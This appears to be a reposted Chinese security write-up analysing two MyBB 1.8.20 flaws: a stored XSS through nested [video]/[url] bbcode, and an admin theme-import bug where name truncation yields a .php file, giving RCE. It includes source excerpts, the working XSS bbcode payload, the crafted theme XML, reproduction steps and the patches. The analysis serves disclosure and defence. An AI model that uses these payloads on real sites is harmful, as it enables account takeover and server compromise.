Mybb 18.20 From Stored XSS to RCE 分析
作者:LoRexxar'@知道创宇404实验室
日期:2019年6月12日
英文版本:https://paper.seebug.org/954/
2019年6月11日,RIPS团队在团队博客中分享了一篇MyBB <= 1.8.20: From Stored XSS to RCE,文章中主要提到了一个Mybb18.20中存在的存储型xss以及一个后台的文件上传绕过。
其实漏洞本身来说,毕竟是需要通过XSS来触发的,哪怕是储存型XSS可以通过私信等方式隐藏,但漏洞的影响再怎么严重也有限,但漏洞点却意外的精巧,下面就让我们一起来详细聊聊看...
漏洞要求
储存型xss
- 拥有可以发布信息的账号权限
- 服务端开启视频解析
- <=18.20
管理员后台文件创建漏洞
- 拥有后台管理员权限(换言之就是需要有管理员权限的账号触发xss)
- <=18.20
漏洞分析
在原文的描述中,把多个漏洞构建成一个利用链来解释,但从漏洞分析的角度来看,我们没必要这么强行,我们分别聊聊这两个单独的漏洞:储存型xss、后台任意文件创建。
储存型xss
在Mybb乃至大部分的论坛类CMS中,一般无论是文章还是评论又或是的什么东西,都会需要在内容中插入图片、链接、视频等等等,而其中大部分都是选择使用一套所谓的“伪”标签的解析方式。
也就是说用户们通过在内容中加入[url]、[img]等“伪”标签,后台就会在保存文章或者解析文章的时候,把这类“伪”标签转化为相应的<a>、<img>,然后输出到文章内容中,而这种方式会以事先规定好的方式解析和处理内容以及标签,也就是所谓的白名单防御,而这种语法被称之为bbcode。
这样一来攻击者就很难构造储存型xss了,因为除了这些标签以外,其他的标签都不会被解析(所有的左右尖括号以及双引号都会被转义)。
function htmlspecialchars_uni($message){
$message = preg_replace("#&(?!\#[0-9]+;)#si", "&", $message); // Fix & but allow unicode
$message = str_replace("<", "<", $message);
$message = str_replace(">", ">", $message);
$message = str_replace("\"", """, $message);
return $message;
}
正所谓,有人的地方就会有漏洞。
在这看似很绝对的防御方式下,我们不如重新梳理下Mybb中的处理过程。
在/inc/class_parse.php line 435 的 parse_mycode函数中就是主要负责处理这个问题的地方。
function parse_mycode($message, $options=array()) {
global $lang, $mybb;
if(empty($this->options))
{
$this->options = $options;
}
// Cache the MyCode globally if needed.
if($this->mycode_cache == 0)
{
$this->cache_mycode();
}
// Parse quotes first
$message = $this->mycode_parse_quotes($message);
// Convert images when allowed.
if(!empty($this->options['allow_imgcode']))
{
$message = preg_replace_callback("#\[img\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_callback1'), $message);
$message = preg_replace_callback("#\[img=([1-9][0-9]*)x([1-9][0-9]*)\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_callback2'), $message);
$message = preg_replace_callback("#\[img align=(left|right)\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_callback3'), $message);
$message = preg_replace_callback("#\[img=([1-9][0-9]*)x([1-9][0-9]*) align=(left|right)\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_callback4'), $message);
}
else
{
$message = preg_replace_callback("#\[img\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_disabled_callback1'), $message);
$message = preg_replace_callback("#\[img=([1-9][0-9]*)x([1-9][0-9]*)\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_disabled_callback2'), $message);
$message = preg_replace_callback("#\[img align=(left|right)\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_disabled_callback3'), $message);
$message = preg_replace_callback("#\[img=([1-9][0-9]*)x([1-9][0-9]*) align=(left|right)\](\r\n?|\n?)(https?://([^<>\"']+?))\[/img\]#is", array($this, 'mycode_parse_img_disabled_callback4'), $message);
}
// Convert videos when allow.
if(!empty($this->options['allow_videocode']))
{
$message = preg_replace_callback("#\[video=(.*?)\](.*?)\[/video\]#i", array($this, 'mycode_parse_video_callback'), $message);
}
else
{
$message = preg_replace_callback("#\[video=(.*?)\](.*?)\[/video\]#i", array($this, 'mycode_parse_video_disabled_callback'), $message);
}
$message = str_replace('$', '$', $message);
// Replace the rest
if($this->mycode_cache['standard_count'] > 0)
{
$message = preg_replace($this->mycode_cache['standard']['find'], $this->mycode_cache['standard']['replacement'], $message);
}
if($this->mycode_cache['callback_count'] > 0)
{
foreach($this->mycode_cache['callback'] as $replace)
{
$message = preg_replace_callback($replace['find'], $replace['replacement'], $message);
}
}
// Replace the nestable mycode's
if($this->mycode_cache['nestable_count'] > 0)
{
foreach($this->mycode_cache['nestable'] as $mycode)
{
while(preg_match($mycode['find'], $message))
{
$message = preg_replace($mycode['find'], $mycode['replacement'], $message);
}
}
}
// Reset list cache
if($mybb->settings['allowlistmycode'] == 1)
{
$this->list_elements = array();
$this->list_count = 0;
// Find all lists
$message = preg_replace_callback("#(\[list(=(a|A|i|I|1))?\]|\[/list\])#si", array($this, 'mycode_prepare_list'), $message);
// Replace all lists
for($i = $this->list_count; $i > 0; $i--)
{
// Ignores missing end tags
$message = preg_replace_callback("#\s?\[list(=(a|A|i|I|1))?&{$i}\](.*?)(\[/list&{$i}\]|$)(\r\n?|\n?)#si", array($this, 'mycode_parse_list_callback'), $message, 1);
}
}
$message = $this->mycode_auto_url($message);
return $message;
}
当服务端接收到你发送的内容时,首先会处理解析[img]相关的标签语法,然后如果开启了$this->options['allow_videocode'](默认开启),那么开始解析[video]相关的语法,然后是[list]标签。在488行开始,会对[url]等标签做相应的处理。
if($this->mycode_cache['callback_count'] > 0) {
foreach($this->mycode_cache['callback'] as $replace)
{
$message = preg_replace_callback($replace['find'], $replace['replacement'], $message);
}
}
我们把上面的流程简单的具象化,假设我们在内容中输入了
[video=youtube]youtube.com/test[/video][url]test.com[/url]后台会首先处理[video],然后内容就变成了
<iframe src="youtube.com/test">[url]test.com[/url]然后会处理[url]标签,最后内容变成
<iframe src="youtube.com/test"><a href="test.com"></a>乍一看好像没什么问题,每个标签内容都会被拼接到标签相应的属性内,还会被htmlspecialchars_uni处理,也没办法逃逸双引号的包裹。
但假如我们输入这样的内容呢?
[video=youtube]http://test/test#[url]onload=alert();//[/url]&1=1[/video]首先跟入到函数/inc/class_parse.php line 1385行 mycode_parse_video中

链接经过parse_url处理被分解为
array (size=4) 'scheme' => string 'http' (length=4)
'host' => string 'test' (length=4)
'path' => string '/test' (length=5)
'fragment' => string '[url]onmousemove=alert();//[/url]&1=1' (length=41)
然后在1420行,各个参数会被做相应的处理,由于我们必须保留=号以及/
号,所以这里我们选择把内容放在fragment中。

在1501行case youtube中,被拼接到id上
case "youtube": if($fragments[0])
{
$id = str_replace('!v=', '', $fragments[0]); // http://www.youtube.com/watch#!v=fds123
}
elseif($input['v'])
{
$id = $input['v']; // http://www.youtube.com/watch?v=fds123
}
else
{
$id = $path[1]; // http://www.youtu.be/fds123
}
break;
最后id会经过一次htmlspecialchars_uni,然后生成模板。
$id = htmlspecialchars_uni($id);eval("\$video_code = \"".$templates->get("video_{$video}_embed", 1, 0)."\";");
return $video_code;
当然这并不影响到我们上面的内容。
到此为止我们的内容变成了
<iframe width="560" height="315" src="//www.youtube.com/embed/[url]onload=alert();//[/url]" frameborder="0" allowfullscreen></iframe>紧接着再经过对[url]的处理,上面的内容变为
<iframe width="560" height="315" src="//www.youtube.com/embed/<a href="http://onload=alert();//" target="_blank" rel="noopener" class="mycode_url">http://onload=alert();//</a>" frameborder="0" allowfullscreen></iframe>我们再把前面的内容简化看看,链接由
[video=youtube]http://test/test#[url]onload=alert();//[/url]&1=1[/video]变成了
<iframe src="//www.youtube.com/embed/<a href="http://onload=alert();//"..."></iframe>由于我们插入在iframe标签中的href被转变成了<a href="http://onload=alert();//">, 由于双引号没有转义,所以iframe的href在a标签的href中被闭合,而原本的a标签中的href内容被直接暴露在了标签中,onload就变成了有效的属性!
最后浏览器会做简单的解析分割处理,最后生成了相应的标签,当url中的链接加载完毕,标签的动作属性就可以被触发了。

管理员后台文件创建漏洞
在Mybb的管理员后台中,管理员可以自定义论坛的模板和主题,除了普通的导入主题以外,他们允许管理员直接创建新的css文件,当然,服务端限制了管理员的这种行为,它要求管理员只能创建文件结尾为.css的文件。
/admin/inc/functions_themes.php line 264function import_theme_xml($xml, $options=array())
{
...
foreach($theme['stylesheets']['stylesheet'] as $stylesheet)
{
if(substr($stylesheet['attributes']['name'], -4) != ".css")
{
continue;
}
...
看上去好像并没有什么办法绕过,但值得注意的是,代码中先将文件名先写入了数据库中。

紧接着我们看看数据库结构

我们可以很明显的看到name的类型为varchar且长度只有30位。
如果我们在上传的xml文件中构造name为tttttttttttttttttttttttttt.php.css时,name在存入数据库时会被截断,并只保留前30位,也就是tttttttttttttttttttttttttt.php.
<?xml version="1.0" encoding="UTF-8"?><theme>
<stylesheets>
<stylesheet name="tttttttttttttttttttttttttt.php.css">
test
</stylesheet>
</stylesheets>
</theme>
紧接着我们需要寻找一个获取name并创建文件的地方。
在/admin/modules/style/themes.php 的1252行,这个变量被从数据库中提取出来。

theme_stylesheet 的name作为字典的键被写入相关的数据。
当$mybb->input['do'] == "save_orders"时,当前主题会被修改。

在保存了当前主题之后,后台会检查每个文件是否存在,如果不存在,则会获取name并写入相应的内容。

可以看到我们成功的写入了php文件
完成的漏洞复现过程
储存型xss
找到任意一个发送信息的地方,如发表文章、发送私信等....

发送下面这些信息
[video=youtube]http://test/test#[url]onload=alert();//[/url]&amp;1=1[/video]然后阅读就可以触发

管理员后台文件创建漏洞
找到后台加载theme的地方

构造上传文件test.xml
<?xml version="1.0" encoding="UTF-8"?><theme>
<stylesheets>
<stylesheet name="tttttttttttttttttttttttttt.php.css">
test
</stylesheet>
</stylesheets>
</theme>
需要注意要勾选 Ignore Version Compatibility。
然后查看Theme列表,找到新添加的theme

然后保存并访问相应tid地址的文件即可

补丁
储存型xss

这里的iframe标签的链接被encode_url重新处理,一旦被转义,那么[url]就不会被继续解析,则不会存在问题。
管理员后台文件创建漏洞

在判断文件名后缀之前,加入了字符数的截断,这样一来就无法通过数据库字符截断来构造特殊的name了。
写在最后
整个漏洞其实说到实际利用来说,其实不算太苛刻,基本上来说只要能注册这个论坛的账号就可以构造xss,由于是储存型xss,所以无论是发送私信还是广而告之都有很大的概率被管理员点击,当管理员触发之后,之后的js构造exp就只是代码复杂度的问题了。
抛开实际的利用不谈,这个漏洞的普适性才更加的特殊,bbcode是现在主流的论坛复杂环境的解决方案,事实上,可能会有不少cms会忽略和mybb一样的问题,毕竟人才是最大的安全问题,当人自以为是理解了机器的一切想法时,就会理所当然得忽略那些还没被发掘的问题,安全问题,也就在这种情况下悄然诞生了...
以上是 Mybb 18.20 From Stored XSS to RCE 分析 的全部内容, 来源链接: utcz.com/p/199354.html

